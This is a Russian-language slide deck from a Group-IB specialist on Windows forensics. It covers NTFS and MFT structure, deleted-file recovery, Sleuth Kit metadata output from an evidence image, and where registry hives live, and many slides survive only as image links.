### **Криминалистический подход** |GROUP|iB| **к выявлению угроз в инфраструктурах на основе ОС** Windows





Олег Скулкин

Ведущий специалист по компьютерной криминалистике skulkin@group-ib.com | @oskulkin

8 лет работы в области DFIR; соавтор «Windows Forensics Cookbook», «Practical Mobile Forensics», «Learning Android Forensics»; автор 100+ статей по DFIR





# **Жизненный цикл**





## $|$ GROUP $|$ iB $|$

## Some things should be simple; even an end has a start\*





## **Файловая система**

### **По данным** Microsoft, **подавляющее большинство рабочих станций и серверов**, **работающих под управлением ОС** Windows, **используют** NTFS **в качестве файловой системы**.



# Структура NTFS



## $|$ GROUP $|$ iB $|$

#### **Практика**: **Удален** != **Утерян** $\begin{pmatrix} 0 \\ 1 \end{pmatrix}$



## |GROUP|iB|

#### Date Modified 6/26/2019 1:13:17 PM 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM ... 6/26/2019 1:17:14 PM 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM 6/26/2019 1:17:14 PM h. 6/26/2019 1:13:15 PM 6/26/2019 1:13:15 PM 6/26/2019 1:16:19 PM

## **Запись в главной файловой таблице**





#### э атрибуты <mark>.</mark>



#### Свободная область

# **Практика**: **анализ атрибутов файлов**

Select Command Prompt

```
G:\Анализ атрибутов файлов с помощью the Sleuth Kit\sleuthkit-4.6.5-win32\bin>istat D:\VICTIM.E01 89039
MFT Entry Header Values:
Entry: 89039
                   Sequence: 4
$LogFile Sequence Number: 762129243
Allocated File
Links: 1
$STANDARD INFORMATION Attribute Values:
Flags: Archive
Owner ID: 0
Security ID: 2391 (S-1-5-21-3461203602-4096304019-2269080069-1000)
Last User Journal Update Sequence Number: 175608528
               2019-06-05 19:02:18.000000000 (Russia TZ 2 Standard Time)
Created:
File Modified: 2019-06-05 16:07:21.507225900 (Russia TZ 2 Standard Time)
MFT Modified: 2019-06-05 16:07:21.507225900 (Russia TZ 2 Standard Time)
Accessed:
               2019-06-05 16:31:16.210627400 (Russia TZ 2 Standard Time)
SFILE NAME Attribute Values:
Flags: Archive
Name: clickme.lnk
Parent MFT Entry: 83491
                               Sequence: 1
Allocated Size: 0
                        Actual Size: 0
               2019-06-05 16:04:06.327899600 (Russia TZ 2 Standard Time)
Created:
File Modified: 2019-06-05 16:04:06.327899600 (Russia TZ 2 Standard Time)
MFT Modified:
               2019-06-05 16:04:06.327899600 (Russia TZ 2 Standard Time)
Accessed:
               2019-06-05 16:04:06.327899600 (Russia TZ 2 Standard Time)
```




## **Больше информации об** NTFS

"This is the foundation book for file system analysis. Brian Carrier has done what needed to be done for this field."

-From the Foreword by Mark M. Pollitt, President, Digital Evidence Professional Services, Inc., and Retired Director of the FBI's Regional Computer Forensic Laboratory Program

### **FILE SYSTEM FORENSIC ANALYSIS**



**BRIAN CARRIER** 

 $\bigstar$ 

Brian Carrier, File System Forensic Analysis:

https://www.amazon.com/System-Forensic-Analysis-Brian-Carrier/dp/0321268172/



# **ФАЙЛЫ Реестра** Windows





#### C:\Users\%username%

#### NTUSER.DAT

\AppData\Local\Microsoft\ Windows\USRCLASS.DAT

### **Разделы**, **параметры и значения**





# <sup>(•)</sup> Практика: Просмотр файлов реестра

#### Registry Explorer v1.4.2.0

File Tools Options Bookmarks (25/0) View Help

Registry hives (1) Available bookmarks (25/0)



Selected hive: SYSTEM Last write: 2019-03-10 10:00:14 10 of 10 values shown (100.00%)



